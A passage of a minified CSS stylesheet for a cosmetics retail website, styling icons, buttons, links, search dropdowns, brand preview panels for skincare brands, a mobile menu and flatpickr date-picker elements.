;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init .accordion__panel--hidden{display:none}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn .mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode 